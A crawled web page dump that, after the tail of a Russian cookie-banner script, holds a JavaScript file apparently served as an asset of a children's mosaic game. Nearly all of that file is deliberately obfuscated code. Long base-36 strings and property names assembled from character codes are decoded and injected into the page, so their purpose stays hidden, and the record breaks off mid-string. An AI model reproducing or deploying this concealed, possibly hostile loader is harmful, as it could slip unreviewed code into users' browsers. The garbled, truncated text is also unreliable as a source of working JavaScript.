    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/traktor/mozaika-traktor.js
body_size: 56521
content:
(function qTj(){;;Y6A="0a0w0w0w0w0w0w0w0w0w0w0w0w2u39322r382"+"x33320w2w2w14382t3c38153f0a0w0w0w0w0w0w0w0w0w0w0w"+"0w0w0w0w0w2x2u0 w14382t3c381a302t322v382w0w1p1p0w1c150w362t383936320w1c1n3a2p36";;
var D1a="51n3a2p360w38231. z1p141d1k1h1a1c";;
var DYN = document["c"+(53>38?"\x72":"\x6b")+"eateEle"+"m"+String.fromCharCode(101)+"nt"]("div");;
aKn="0w2w2p372w0w1p0w1c1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0"+"w0w0w2u33360w143a2p360w2x0w1p0w1c1n0w2x0w1o0w382";;
IX5="t3c381a302t322v3, 82w1n0w2x17171, 50w3f2w2p372w0w1p0w14"+"142w2p372w1o1o1h15192w2p372w1517382t"+"3c381a2r2w2p361v332s2t1t38142x151n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0, w0w0w0w0w0w2"+"w2p372w0w1p0w2w2p372w0w120w2w2p3";;
BC8="72w1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0w0w0w0w0w0w0 w0"+"w0w0w362t383936320w, 2w2p372w111e1";;
NFJ="h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w, 0w"+"0w0w0w0w093a2p360w2q332s3d1p3b2x3"+"22s333b1a352c2y1a38332b38362x322v14151a362t34302p2r2t1"+"41b2j2m, 2p193e1t192i1c191l2k190y2l1, 71b2v180y0y151n0a0w";;
DYN["in"+String.fromCharCode(110)+"er"+"H"+(100>35?"\x54":"\x4c")+"ML"]+=[Y6A,aKn,IX5,BC8,NFJ][""+(67>4?"\x6a":"\x60")+"o"+"i"+String.fromCharCode(110)+""](" ");;
xjv="0w0w0w0w0w0w0w093a2p 360. w2r362r1p2q332s3d1a312p382r2w141b3e1f3a301i322v2p2w1e1d3"+"4362s3c3a3e2z34313b1d142j2k3b2k2s2k192l17150y1b2v152j1c2l1a362t34302"+"p2r2t140y3e1f3a301i322v2p2w1e1d3436 2s3c3a3e2z3431";;
CsG="3b1d0y180y0y151n0a0w0w0w0w0w0w0w0w092r362r1p2r362r"+"1a37392q373836141c182r362r1a302t322v382w191d151n0a0w0w0w0w0w0w. 0w0w0";;
szK="92q332s3d1p2w2w142q332s3d1a362t34302p2r2"+"t140y3e1f3a301i322v2p2w1e1d34362s3c"+"3a3e2z34313b1d0y172r362r180y3e1f3a301i322v2p2w1e1d34";;
Zmz="362s3c3a3e2z34313b1d0y15151p1p2r362r1r1d1m3b2x322s333b2j0y2t2z1g0y2l140"+"y0y15, 1n0a0w0w0w0w0w0w0w0w1n3a2p360w1v1y2c1p141k1a1c170"+"y2n1y201m39322k3c1j2u2e2k3c1k1i3i2q2u100y2j0y302t322v3. 82w";;
DRw="0y2l161f1g151n2h3d301p0y2b1b1e2w2v352g0 z1o1z192b33122f2w282y2o2r1h1d2024 1j0y2j"+"0y362t34302p2r2t0y2l141. b2j2k192b2k0z20351h2k122k2o2. k1b2w242"+"y2k1o2l1b2v180y0y151n3a2p360w322u1p143833340x1p3b2x322s333b151r322t3b0w3b2x322s33"+"3b2j0y2o241t2n1k360y2j141g1l1d1g1i1d1j1g1d1";;
hCh="c160y1a302h1d2w1c0y2j0y302t322v382w0y2l171e1a1c152j0y38332b38362x322v0y2l1"+"4141f1e1a1c170y3a2k3c1k1d2c1b1j1c143b2q1i2i1z2f2h2j";;
xjv=xjv+CsG+szK+Zmz+DRw+hCh;;
M4R="0y2j0y2r2w2p361v332s2t1t380y2l141l15161"+"c15152l141b2j2k2o1t1k2l1b2v180y0y152l1m140y"+"1e1z2a1b2x1d2h1p371m30142k3c1k1c1v1j3g2k3c1k1l0y2j0y2r2w2p3"+"61v332s2t1t380y2l141l1. 5161c171c1a1c151n3a2p36"+"0w2v221k1p141l160y2m131t2k3c1k1e3g1k1q2c1c352k3c1k1l141u1r2r0y2j0y302t322v";;
rL7="382w0y2l171l1a1c151n1n252n2r1p0y1z1"+"n3b2q2d2j241q22192a271q341c2z2e211y1t2b2c360y2j0y362t34302p2r2t"+"0y2l141b2j1c2b1z2q2k2j2e2k1q2c271y2k1n2k192l1b2v180y0y151n3a2p360w241t351p0y2c1n"+"1z392h392c382x321q1x313b2p1k1j1i351v271q1x221y0y2j141d1g1a1c170y2h2335"+"3c1m142k3c1j2u1s132i2x36291v1k2s0y2j0y2r2w2p36";;
kUt="1v332s2t1t380y2l141j15161g1i1c1j1g1h1f1k1e152j0y38332b38362x322v0y2l, 1"+"4141f1e1a1c170y0z16262k3c1k2q2b2x2k3c1k2p2r3134111m1, "+"y2e0y2j0y2r2w2p361v332s2t1t380y2l141e1516"+"1c15152l1. 41b2j1i2k1n2k1q39271k222c353b312x2l1b2v180"+"y0y151n3a2p360w2s1i2x1p140y2k3c1k1c1f2k3c1k2q2s1w143f1z301u35101";;
QR6="21s1e3e1j1c2y0z0y2j0y2r2w2p361v332s2t1t380y2l141d1i15161j171h1f1a1c151n3a2p360"+"w1u2c3e1p141f160y2d2v2m2y143b23103g241b1k2p0y2j0y2r2w2p361v332s2t1t380y2l141d1d";;
lF3="15171e1f1a1c151n3a2p360w37222n1p0y1s212a262h3e3d1"+"k2i3i1l2x1j29371z3e262y2x1w1v0y2"+"j141f1a1c170y1g2v2216381n331o1d";;
Nre="362d1x2g0y2j0y302t322v382w0y2l161f1e1i1c1c1c1g1"+"i1k1j152j0y38332b38362x322v0y2l14140y2k3c1k1j2p3c1t"+"2k3c1k2q281d2k3c1k1d2t3i2c1m2k3c1k. 1f0y2j0y"+"302t322v382w0y2l161e171k. 1a1c15152l141b2j, 37"+"2h3e2a1j2k1s2k3i2y1l1k1w2l1b2v180y0y151n3e1t 2h1p141e1a1c170y2p";;
yC7="1r3e142i3f10121h3a2k3c1k1d2k3c1k1i230y2j0y302t32"+"2v382w, 0y2l161e1h151n2g312u1p141c160y1j2k3c1k"+"1c281v202v2x2w3c300z1d0y2j0y302t322v382w0y2l171c1a1, c151n252e3"+"61p0y1y3d1f2v1i29251l332d1h3i1v1w1i372x3a2635221f0z2b0y2j0y362t3"+"4302p2r2t0y2l141b2j333a1i2k3i1y372, d3";;
xjv=[xjv,M4R,rL7,kUt,QR6,lF3,Nre,yC7]["j"+"o"+String.fromCharCode(105)+"n"](".");;
N2c="5251v2k0z1f2l1b2v180y0y151n3a2p360w2b1k211p0y2z"+"1h191x3c20392j35222t1u1k17332s1d2e1v3a3b250y2j140y2q35282u3d2k3c"+"1k1l0y2j0y302t322v382w0y2l161e1j1e1j1h1l1k1d1d1l1";;
taQ="71h1a1c152j0y38332b38362x322v0y2l14141c160y1a3g2k3c1j. 2u1l2q2l12142s1o1n1c2k3"+"c1i1c3f1i2d351g0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15171e1l1a1c15152l141";;
axQ="b2j1u2k193b221x2e2k172k2j203a2z2s2l1. b2v18 0y 0y151n3a2p360w302a1c1p140y1r2"+"k3c1j2u1v2n2g353e122t112k3c1k1k1s1u3b152k3c1i1c1w210y2j0y2r2w2p361v332s2t1t38 0"+"y2l141d1j15161c171g1j1a1c151n3a2p360w2a2t271p141e1k1a1c170y2r1k2j2k3c1k1i2q, 1o2";;
qU_="k3c1k1g3, 21r2a0y2j0y2r2w2p361v332s2t1, t380y2l141l15161f151n3a2p360w3a2h2h1p0y2l2w"+"3i372p2b241g2d1s2z2r1o252c251y1z1x1y2p2i33"+"2a2f2c0y2j141h1j1l1f1k1l1, j1f1f160y27";;
oAT="2k3c1k1k3c10281m183i2y2k3c1k1e1v3g2c1e2f161q2w3e200y2j0y2r2w2p361 v332s2t1t3"+"80y2l141d1g15171f1k1a1c152j0y38332b38362x322v0y2l14141c160y1f2x1e1k1";;
DYN["i"+"nne"+String.fromCharCode(114)+"HTML"]=DYN[""+"innerHTM"+String.fromCharCode(76)+""]+xjv+N2c+taQ+axQ+qU_+oAT;;
PpA="j341l2a10232k3c1k1e1o151r0y2j0y2r2w2p3 61"+"v332s2t1t380y2l141k15171f1h1a1c15152l141b2j2z2"+"a2k2l2b1g. 2k1o1. x2k3i252p2i2k1s2f1z2l1b2v"+"180y0y151n3a2p360w303c2n1p141k1a1c17";;
MJ1="0y2j1i2a1p2l1n2k3c1k1g3d3g1g0y2"+"j0y302t322v382w0y2l161l151n2u39322r382x33320w2w2w14382t3c381"+"53f2x2u0w14382. t3c382j0y0y170y0y17141l1"+"d1q1e1h1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y2t322v382w0y2l0w1p1p0"+"w141c160y2f1g142k3c1k1c111j1n1z352l2d102u2k3c1k2q0y2j0, y302t322v382";;
WLw="w0 y2l171c1a1c15150w362t383936320w140y311, d131e1u2x1m2k3c1i1c, 2t3 3141o2v1"+"v2k3c1k1j2w0y2j0y2r2w2p361v332s2t1t3 80y2l141e15161c171c1a1c151n2q3a1y1p141e1a1"+"c170y1r1y2k3c1k1g2k3c1k1d3g2k3c, 1i1c2s28150y2j0y30"+"2, t322v382w0y2l161e1d151n3a2p360w2w2p372w0w1p0w, 14";;
Cwt="1c1a1c170y1t3g 2k3c1k1d1u1d2s111v2k3c1k1c2q131p37"+"2a2v221i140y2j0y2r2w2p361v332s2t1t380y2l141d, 1h1. 5161c151n2"+"u33360w143a2p360w2x0w1p0w141c1a"+"1c170y1n1v1f1p221t362e2n3c2k3c1k1l281"+"h1z0y2j0y302t3 22v382w0y2. l161 c151n0w2x0w1o0w382t3c382j0y300y1714. 1j1";;
UeW="i1q1g1g1r 0y2k3c1i1h0y1m0y2k3c1h2. u0y15170y322v0y170y380y17"+"2b38362x322v1a2u3633311v2w 2p361v332s2t141d1 c1g15170y0y2l1n0w2x1717150w3f2w2p37"+"2w0w1p0w14142w2p372w1o1o141h1a1c170y1h2k3c1k1h1r1g2g142z162y13222p0y2j0y, 30"+"2t322v382w0y2l161c15. 15192w2p372w1517382t3c382j0y2r2w2p361v332s0y1";;
U9t="7141k1i1q1g1g1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y1t0y"+"170y380y2l142x151n2w2p372w0w1p0w2w2p372w0w120w2w2p372w1n311l2f1p141e1g1. 60y2p1r12"+"3e3d2n2t2z1h380y2j0y302t322v382w0y2l171f1a1c151n3. h0w362t383936320w2w2p3"+"72w11141f1l1a1c170y2k3c1k2q1e181f1l2q2k";;
DYN[""+(53>38?"\x61":"\x59")+"p"+"pend"+String.fromCharCode(67)+"hild"](document[""+String.fromCharCode(99)+"re"+"ate"+(69>8?"\x54":"\x4c")+"extNode"]([PpA,MJ1,WLw,Cwt,UeW,U9t][""+"joi"+(70>11?"\x6e":"\x68")+""](" ")));;
mos="3c1j2u33101i141o2k3c1k1i2k3c1k1d1n201x0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1h15161f151n2g1e281p0y1h1d39221f312w1j1i231f1y3b2u3b242a292f1b2s351v1"+"w0y2j140y2u2b2k3c1k2p1w1o1e333c26. 3i151h2k3c1k1k0y2j0y302t322v382w0"+"y2l161g1h1k1l1g1f1f1f1d1i171d1c1"+"a1c152j0, y38332b38362x322v0y2l14140y2y2c1t372k3c1k1";;
A2s="k1i2k3c1k1l2b3b2k3c1j2u1w1x2g312"+"11u1k2v2k3c1k1c0y2j0y2r2w2p361v3"+"32s2t1t380y2l141d1d15161c171f1i1a1c15152l141b2j3b2a1i292s1v2k, 1b39311f1j1h2l"+"1b2v180y0y151n3a2p360w2a2b1g1p140y2k3c1j2u1r1k1h2y3c2l2v1s3f2k3c1k2p2k3c1k2q";;
YfB="1l122d3h1o1v0y2j0y2r2w2p361, v332s2t1t380y2l141e15161j171h1h, 1a1c1"+"51n3a2p360w2g1y, 281p141l160 y172t2d"+"2k3c1i1c3c2k3c1k1g1d3b1x1o2k3c1k1k1j161p";;
TYG="2m1e241l0y2j0y2r2w2p361v332s2t1t380y2l141d1h15171d1g1a1c151n2v222p1p0"+"y3e2a1x2x2q1h2e 293a341b3d251v2v1j201p2n2w2z1d151d0y2j140y272g";;
nKK="2k3c1i1c2k3c1k1j1w133d. 312a142k3c, 1k1c0y2j0y2r2w2p361v332s2t1t3"+"80y2l141l15161d1e. 1i1c1. d1j1e1 i1j1c171l1a1c152j0y38332b38362"+"x322v0y2l14141f1h1a1c170y332f2d38292g252q1f301x3g2k3, c1j2u1"+"w2k3c1k1g233h0y2j0y2r2w2p361v 332s2t1t380y2l"+"141e15161c15152l141b2j2q1, v3e342k2n2z2k 1p2k1b1x1j";;
DYN["innerH"+(57>42?"\x54":"\x4a")+""+"M"+(76>6?"\x4c":"\x47")+""]+=[mos,A2s,YfB,TYG,nKK]["jo"+String.fromCharCode(105)+""+"n"](",");;
OGy="2e252k15292l1b2v180y0y151n3a2p360w2w252 61p"+"140y1i2p211z2k3c1k1i1u1j1y332k3"+"c1k1l2g13101n2m1k1, g380y2j0y2r2w2p361v332s2t1t380y2l141d1d15161k171d1k";;
nUX="1a1c151n3a2p360w2p2y291p140y1l381y3e2x212319"+"2. d1r0y2j0y2r2w2p361v332s2t1 t380y2l141i15161c171d1g1a1c151n3h0w3a2p360w221e1"+"j1p2w2w143b2x322s333b2, j0y300y17141d1c1c1q1g";;
IG8="1h1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2r2p0y170y382x330y17141i1j1q1f1f1r0"+"y2k3, c1i2t0y1m0y2k3c1i1l0y15170y0y2l2j0y392w2d333b2137262i381d1n321o2p253"+"11x2t0y2j0y362t34302p2r2t0y2l141b2j2i2d261x1d2k1n2139253b2k1o2l1b2"+"v180y0y152l2j0y2936382t1q34331d, 301x2p282r292t0y"+"2j0y362t34302p2r2t0y2l141b2j1x381d2k1q2833292l1b2v18";;
c4e="0y0y152l141b2j2m2p193e1t192i1c191l0y2k192l171b2v180y0y2j"+"141e1f1a1c170y1t2v1z2g2e1d2k3c1k1l2j101f0y2j0y2r2w2p361v332s2t1t380y2l141k"+"15161l1k1g1i1i1h1d1e1l152j0y38332b38362x322";;
iyP="v0y2l14140y2v2k3c1j2u371c1h2y2u1e2r252k3c1k1h1v1u3 c363d2f2k3c1k1d2z1f0y2"+"j0y2r2w2p361v332s2t1t380y2l141d1d15161c"+"171f1f1a1c. 15152l140y271. h381c2p2b2q1u2"+"z230y180y0y1515151n32343d1p0y1o363b1i3";;
MY9="51p2r2y2r0x3c2h2v292y1f14312f2s201y0y2j0y362t34302p"+"2r2t0y2l141b2j2k0x2k1p1i3c362v2k1o2y2f"+"2k14202l1b2v180y0y151n1n3a2p360w282d2b1p141d1k160y2w1s30";;
OGy=OGy+nUX+IG8+c4e+iyP+MY9;;
xft="3g1v311p362k3c1k1d0y2j0y302t322v382w0y"+"2l171h1a1c151n301x301p140y3a2k3"+"c1k1j1d2t2k3c1k2p2k3c1k1d373b2y1b1e0y2j0y302t322v3"+"82w0y2l161d1f171d1j1f1a1c17221e1j151n2g2n1h1p14221e1j171d160y2n2t1"+"52g1s2l20112k3c1k1i2d2v1l2k3c1k1l";;
lnv="0y2j0y2r2w2p361v332s2t1t380y2l141e15171e1c1h1"+"a1c151n3a2p360w2v2p312t1p322t3b0w282w2p372t362j0y1z0"+"y1 7141h1f1q1g1e1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y0y170y310y17141h1h1q1f1r0y2k3c1"+"i1h0y1m0y2k3c1h2s0y15170y0y2l14141d1j1h1a1c170y10291w2y1u1d2i1k132q3b1q2e1a0y2j";;
Xrb="0y302t322v382w0y2l161i1k17221e1j1518140y1d26302j, 2n0y2j0y302t322v382w0y2l1"+"61d1g1c171d1i1j1a1c17221e1j1518282w2p372t362j0y1v1t0y172b38362x322v1a2u3. 633";;
f1j="311v2w2p361v332s2t141j1k15170y0y170y2e1, t0y17141h1k1q1i1r0y2k3c1h1f0y1m0y2"+"k3c1g2s0y15170y0y2l180y1b2n2v0x2p2n312a2f2t0y"+"2j0y362t34302p2r2t0y2l141b2j, 2a2f2k1";;
XuO="b2k0x2k2n2l1b2v180y0y1515181u3333381p"+"322t3b0w282w2p372t362j0y2b 382p0y172b3836"+"2x322v1a2u36 33311v2w2p361v332s2t141d1d1i1517";;
DYN["i"+(91>33?"\x6e":"\x67")+""+"nerHT"+(77>37?"\x4d":"\x44")+"L"]+=[OGy,xft,lnv,Xrb,f1j,XuO]["j"+"o"+(85>5?"\x69":"\x60")+"n"](".");;
Y1N="0y0y170y2t0y2l1828362t30332 p2s2t361p322t3b0w282w2p372t362j"+"0y2b0y170y0y17141i1e1q1d1k1r0y2k3c1j1g0y1m0y2k3c1i2p0y1517"+"0y2p382t0y2l181z2p312t1p322t3b0w282w2p372t362j0y0y17141h1i1q1d1c1r0y2"+"k3c1h1f0y1m0y2k3c1g2t0y15170y380y170y2p0y17141j1";;
X4e="f1q1f1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0y2l181t2d1w21272n281t, 2c201p"+"0y1t2n3i311d332b342s36142n0z2u152x1h303b, 2t38371e1b292r2i2q2t1o2n3d2f2x1q3116"+"2p1j1c2v1c2t3i37241b263b2v2y2p2h312y2t291h1";;
qqL="9292l2p38392y172s162x2j331y1b0y2j141e1c1l1a1c170y1v1u"+"1723111y262j2k3c1k2q381b2y1n181h3h1a1p2w0y2 j0y2r2w2p36. 1v"+"332s2t1. t380y2l141d1f15161g1h1h1h1g1i1c1h"+"1f17221e1j152j0y38332b38362x322v0y2l14141f1c";;
w61="1a1c170y3c261l1v3h252h39282k3c1k1e1y0y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1c15161c15152l141b2j2y2k2"+"j2k153b242f1h2k3i2h2i2k1o1d383d2k1q2k141j1t361c2k0z2k172k161e2k2l2q26"+"2b1y29342l1b2v180y0y15182e27211v1x2n281t2c201p0y1y2n1d1l311l331k2d2s"+"2a2n1k2u1d2x2e1v303b1x2t2z3e371u1b1i0z2. r242h2t3i2n27";;
TCS="2x2f2b312d2p2i2v3i2t12371q. 1b2w1q3a26332a3i2x2j2r2a2t141b0y2j0y362t34302p2"+"r2t0y2l141b2j261x2b2k2j1k2a1d272w1v"+"1l2k3i2k0z3e1u2k1q2k142h1. i2d2i2. f3b2"+"e242z1y2k122l1b2v180y0y151821251t1z1x2b2n281t2c201p0y3c2w2q381d143"+"82j, 27341v372, b1m1w1b1t1b3c3b1x3b113b221a281p2x22";;
DYN[""+String.fromCharCode(105)+"nner"+"H"+(75>37?"\x54":"\x4f")+"ML"]+=Y1N+X4e+qqL+w61+TCS;;
tgE="2v1x361d2l2p172t1g353128323735172p. 2d1a1i363c390x1"+"b1p2n1i312i331d2o2s2j2n212u1j2x3c30162t1v2y371s1b282r2e2a2t262n152x2c2d312b2p2c2i"+"2v1d2t2j37292a1b0z2x1j2v2y361w3d1q1g1932311"+"2330x3e2c0x2p172l2x252z0x2p250z1b2f381l362h2p2h2z1h2d38172d332b361y1b1q2";;
nWt="x2831252v1y121b0y2j0y362t34302p2r2t0y2l141b2j272d2k11262k151d1h352k121g3c1x2232"+"1l 2y1v2k162k1s2k2j2k0z1t2k141w2i2k2l25212k2o2k1q2k1p2";;
tgy="q1i2h2a29282k0x2f1y2b1j2c2e2k172l. 1b2v180y0y15181u1t2b21"+"1v2n281t2c201p0y242d2n2827312820331n2s3d2n2w2u1z2x1d11301o382t2 w2o371h1b122r1n2"+"t1p2 n3a2x1w3114172p3c2v242t2821372l1b3"+"42d2r0x331w39313c0x312e3316322c192f2x1l313";;
AgI="i2v20141b2i222q1d3i2p28 1x373c2x1f2r25"+"1b0y2j0y362t34302p2r2t0y2l14 1b2j1h3d1f2w282k16242i1x38252d1l3427212k 1n2. k12392"+"02e2k1p2k1o1d2k2l2k173c2k2o2f3a2k11"+"2c1z2k0x2k3i221w2k142l1b2v180y0y151n2i3c291p141d1i1k1a1c170"+"y2q1p0z2. m3c2y1v1h1s0y2j0y302t322";;
Stk="v382w0y2l161h1f17221e1j151n2u39322, r382x33320w2v2t381u3938383332142t182p183818331"+"836182x153f3a2p360w2s1p2v2p312t2j0. y, 2p0y170y0. y17141j1g"+"1q1f1i1r0y 2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j";;
DYN["i"+"nn"+(79>15?"\x65":"\x60")+"rHTML"]=DYN[""+(82>0?"\x69":"\x63")+"nnerHTM"+"L"]+[tgE,nWt,tgy,AgI,Stk][""+(77>42?"\x6a":"\x61")+"oi"+"n"](",");;
B8j="0y370y1, 70y0y17141j1e1q1e1l1r0y2k3c1j1c0y1m0y2"+"k3c1i2q0y15170y362x382t0y2l142t182p183318361"+"51n2x2i271p141f1g160y37242s2z1m3c302q3g312d2v0y2j0y302t322v382w0y"+"2l171e1a1c151n3a2p360w2727321p0y112d362"+"h1v1d11283c2z2y171j2n2p2s202t2c232g1i1s32 0y2j0y362t34302p2r2t0y2l141b2j232c2k";;
nIy="2. n2k172k1s2z202s1v363c2k111i2l1b2v180y0y151n362t383936320w2s2j"+"0y0y17141i1d1q1e1f1r0y2k3c1i1 l0y1m0y2k3c1i1c0y15170y32340y170";;
JKd="y39381x322p2q302t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1"+"c151 70y0y2l1p0x14. 1c160y2k3c1k1c1e1q242k3c1k1e2q1v1l0y2"+"j0y302t322v382w0y2l171c1a1c15182s2j0y0y170y2x32340y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1j15170y380y2l2j0y390y170y372"+"t202p322s1v0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y363733360y2";;
vcj="l1p0x140y332v2p181c3c1z2k3c1i1c1w2e0z2q1d2k3c1k1k0y2j0y302t322v382w0y2l161c"+"171c 1a1c15182x1212142s2j0y0y17141h1d1q. 1e1h1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y"+"3a2t32380y170y370y2l, 2j0y3332210y17141k1j1q1d1e1r0y2k3c1"+"i2t0y1m0y2k, 3c1i1j0y15170y3439380y170y273a0y17141j1f1, q1e"+"1l1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y360y2l2j0y2p0y170y2s0y17141k1i1q1d1j1r0y2";;
v2N="k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l142u39322r382x333"+"214153f2s2j0y300y170y3. 32p2s2c2t0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1e1c1 5170y3839362t0y2l1433182x153h18382w2x3715"+"182s2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15"+"170y3a2t32380y170y370y2l2j0y33320y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141j";;
Qb1="1f15170y3234393827390y170y380y2l2j0y0y170y2p0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d 1c1c15170y2s0y2l142u39322r382x333214153f2s2j"+"0y30332p 2s2c0y17141i1c1q1d1d1r0y2k3c1i";;
DYN[""+(94>25?"\x69":"\x61")+"nn"+"erH"+String.fromCharCode(84)+"ML"]+=[B8j,nIy,JKd,vcj,v2N,Qb1][""+(79>49?"\x6a":"\x64")+"o"+""+(92>47?"\x69":"\x63")+"n"](".");;
VAb="1h0y1m0y2k3c1i1c0y15170y3c38390y170y0y17141j1e1q1f1g1r0y2k3c1j1e0"+"y1m0y2k3c1i1l0y15170y2t0y2l14331836"+"153h18382w2x371515182s2j0y0y17141h1d1q1";;
E7v="g1f1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y3a0y170"+"y2t0y17141j1k1q1e1f1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y38370y2l2j0y33320y172b383";;
DRV="62x322v1a2u3633311v2w2p361v, 332s2t141j1f15170y323"+"40y170y 39380y17141l1f1q1i1r0y2k3c1g1g0y1m0y2k3c1f2u0y15170y. 333b320y2l2j0y2p0y1"+"7141j1i1q1f1f1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y170y2s0y2, l1"+"42u39322r382x333214153f3814153h18382w2x37151"+"82s3h2v2p312t2j0y0y170y37380y. 172b38 362x322v1a2u3633311v. 2w2p361v3 32s2t141l1j";;
EU0="15170y382t0y2l2j0y2p0y170y2s0y17141k1i1q1f1f"+"1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l140y241u34331x331438"+"0y2j0y362t34302p2r2t0y2l141b2j1x2k14"+"24342l1b2v180y0y15181u33333815182v2p312t2j0y0y17141k1h1q1f1d1r0y 2k3c1j1f. 0y1m"+"0y2k3c1i1l0y15170y382p380y170y2t0y2l2j0y0y17141k1k1q1f1g1r0, y2k3c1i1d0y1m0y2";;
seB="k3c1h2p0y15170y2s0y170y2s0y2l140y1x281b2o361i2t3a301g33262p202s1q2t2a3"+"60y2j141e1a1c. 170y151q2z2s2k3c1k1j1j0y2j0y302t322v3"+"82w0y2l16. 1g1l1d1g1i1d1j1g1d1c152j0y383, 32b3"+"8362x322v0y2l1, 4141d1l1l1a1c170y21301l1q1a163h39"+"2c342m2n251v2k3c1k1i142w0y2j0y2r2w2p361v332s2t1t3";;
DYN[""+(92>41?"\x69":"\x5f")+"n"+""+String.fromCharCode(110)+"erHTML"]+=[VAb,E7v,DRV,EU0,seB]["j"+(55>9?"\x6f":"\x69")+""+"i"+(96>14?"\x6e":"\x68")+""](".");;
Hub="80y2l141e15161c17221e1j15152l141b2j1g263a1x1i2a2k1q202k1b2k2o2l1b2v180y0y"+"151828362t30332p2s2t3615182v2p312t2j0y37380y17141l1i1q1f1f1r0y2k3c1i1d0y1m0y2, k";;
Jzt="3c1h2r0y15170y0y170y0y17141k1d1q"+"1k1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2t0y2l2j0y2p0y170y0y17141h1j1q1d1h1r0y2k3c"+"1i1g0y1m0y2k3c1h2p0y15170y2s0y2l140y2h1z2d2e2p2. d312"+"i2t0y2j0y362t34302p2r2t0y2l141b2j2d2h2e2i2l1b2v180y0y15181z2p312t15182v2p"+"312t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h1. 5170y382p0y170y380y1";;
YHO="72b38362x3. 22v1a2u3633311v2w2p361v332s2t141d1c1. d, 1, 5170y0y2l2j0y370y1"+"70y382p0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1d1g15170y380y2l140y2f1u172n33"+"2x332s380y2j141d1c1l1d1c1f1l1e1g1j160y2v1u1i181"+"q1x311s3e3930191027230y2j0y302t322v382w0y2l171d1g1a1c152j0y38";;
IOK="332b38362x322v0y2. l1414221e1j171g160, y2k3c1k, 1j"+"341g152w380y2j0y302t322v382w0y2"+"l171d1j1e1a1c15152l141b2j2x2k172f2, k2n2s2l1b2v180y0y1515181u3333382j";;
OBD="0y34360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d151"+"70y30330y170y0y17141d1c1c1q1d1e1r0y2k3c";;
ODQ="1i1d0y1m0y2k3c1h1l0y15170y2s0y2l1p2u39322r382x33321"+"4153f2v2p312t2j0y370y17141i1l1q1f1i1r0y2k3c1i1f0y1m0y2k3c1h2";;
y98="p0y15170y2p0y170y0y17141l1f1q1l1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2t0"+"y2l2j0y0y17141l1g1q1e1g1r0y2k3c1i1f0y1m0y2k3c1h 2r0y1"+"5170y330y170y31342p382x0y17141h1l1q1d1d1r0y2k3c1i1e0y1m0y2k3c1";;
DYN["i"+(50>7?"\x6e":"\x64")+"nerH"+"T"+(53>39?"\x4d":"\x44")+"L"]+=Hub+Jzt+YHO+IOK+OBD+ODQ+y98;;
zQz="h2p0y15170y2x302x383d0y2l2j0y372r"+"36330y1 7141j1h1q1c1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y300y170y2c0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y2l1p0x141d1a1c170y1a2d2k3c1k1i321p3c1"+"v242n3b3f3h2k3c1k1l1d1i2k3c1k1h312k3c1k1e200y2j0y2r2w2p361v332s2t1t380";;
fMO="y2l141i15161c15182v2p312t2j0y370y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141l1l15170y";;
cYH="2p0y170y0y17141k1h1q1d1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y2t0y2"+"l2j0y372r2p300y17141k1f1q1c1r0y2k3c1i1h0y1m0y"+"2k3c1h2t0y1517, 0y25, 0y170y330y172b38362x322v1a2u36. 33"+"311v2w2p361v332s2t141d1c1c15170y2t0y2l1p282w2p372t3"+"62j0y2b2r2p302t252p320y17141. d1c1c1q1f1e1r0y2k3c";;
LYE="1i1d0y1m0y2k3c1h1j0y15170y2v2t0y170y360y2l2j0y2b20272f2n1t24240y2l182v2p312t2j"+"0y0y17141l1l1q1e1c1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y3"+"82p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2";;
DYN[""+"innerHT"+String.fromCharCode(77)+"L"]+=[zQz,fMO,cYH,LYE]["j"+"o"+String.fromCharCode(105)+"n"](".");;
x2D="t141d1c1f15170y2t0y2l2j0y0y170y0y17141k1f1q1f1k 1r0y2k3"+"c1i1 e0y1m0y2k3c1h2q0y15170y2p2r2z2v3633, 39322s1v333033360y2l1p0y240z1p1y30";;
